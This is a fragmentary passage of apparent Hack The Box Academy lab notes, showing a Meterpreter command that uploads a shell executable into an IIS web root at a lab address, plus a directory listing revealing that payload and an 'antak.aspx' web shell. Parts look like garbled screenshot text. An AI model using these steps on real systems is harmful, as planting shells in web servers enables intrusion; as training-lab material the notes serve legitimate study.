 meterpreter > upload /home/zprytka/Documents/HTB/HTBAcademy/shell7777.exe C:\\inetpub\\wwwroot\\uploads\\
[*] uploading  : /home/zprytka/Documents/HTB/HTBAcademy/shell7777.exe -> C:\inetpub\wwwroot\uploads\
[*] uploaded   : /home/zprytka/Documents/HTB/HTBAcademy/shell7777.exe -> C:\inetpub\wwwroot\uploads\\shell7777.exe
meterpreter >
File System
LIST.TXT
Home
notasrandom.
txt
Recyc
http://172.16.6.100/uploads/
172.16.6.100 - /uploads/
172.16.6.100 - /uploads/
[To Parent Directory]
4/11/2022  5:30 PM        10446 antak.aspx
10/31/2022  7:03 PM        73802 shell7777.exe
3/30/2022  2:40 AM          168 web.config